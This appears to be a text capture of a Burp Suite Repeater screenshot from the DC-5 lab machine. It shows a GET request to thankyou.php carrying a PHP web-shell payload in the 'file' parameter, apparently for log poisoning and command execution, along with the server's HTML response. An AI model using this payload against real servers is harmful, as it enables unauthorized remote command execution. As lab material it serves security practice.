 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.247.218 ?
Request
Raw Params Headers Hex
1 GET /thankyou.php?file=<?php echo system($_GET['cmd']); ?> HTTP/1.1
2 Host: 192.168.247.218
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.247.218/contact.php
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.6.2
3 Date: Thu, 02 Jul 2020 00:07:48 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 835
7
8 <!doctype html>
9
10 <html lang="en">
11 <head>
12 <meta charset="utf-8">
13 <title>
Contact
</title>
14 <link rel="stylesheet" href="css/styles.css">
15 </head>
16
17 <body>
18 <div class="body-wrapper">
19 <div class="header-wrapper">
20 <header>
21 DC-5 is alive!
22 </header>
23 </div>
24
25 <div class="menu-wrapper">
26 <menu>
? Search... 0 matches Pretty
Done 992 bytes | 2 millis